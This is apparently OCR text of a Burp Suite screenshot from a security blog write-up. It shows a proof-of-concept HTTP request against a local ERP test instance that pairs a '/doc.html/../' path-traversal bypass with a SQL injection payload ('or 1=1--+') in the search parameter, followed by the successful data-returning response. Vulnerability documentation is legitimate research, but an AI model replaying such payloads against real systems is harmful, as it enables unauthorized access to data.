 请求
Pretty Raw Hex \n
1 GET /doc.html/../unit/list?search=
%7B%22name%22%3A%22jsh%27%20or%201%3D1--%2B%22%7D&pageSize=10&
currentPage=1 HTTP/1.1
2 Host: 127.0.0.1:8081
3 sec-ch-ua: "-Not.A/Brand";v="8", "Chromium";v="102"
4 sec-ch-ua-mobile: ?0
5 sec-ch-ua-platform: "Windows"
6 Upgrade-Insecure-Requests: 1
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/102.0.5005.63
Safari/537.36
8 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,i
mage/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=
0.9
9 Sec-Fetch-Site: none
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-User: ?1
12 Sec-Fetch-Dest: document
13 Accept-Encoding: gzip, deflate
14 Accept-Language: zh-CN,zh;q=0.9
15 Connection: close
16
17
响应
Pretty Raw Hex Render \n
1 HTTP/1.1 200
2 Set-Cookie: JSESSIONID=E7DDC885B868250944339787EAFFCAC6; Path=/;
HttpOnly
3 Content-Type: text/html;charset=UTF-8
4 Content-Length: 179
5 Date: Sun, 20 Oct 2024 15:33:27 GMT
6 Connection: close
7
8 {"code":200,"data":{"page":{"rows":[{"basicUnit":"个","deleteFlag"
:"0","id":15,"name":"个,箱(1:12)","otherUnit":"箱","ratio":12,"ten
antId":63}],"total":1},"message":"成功"}}
Lusen@lusensec.github.io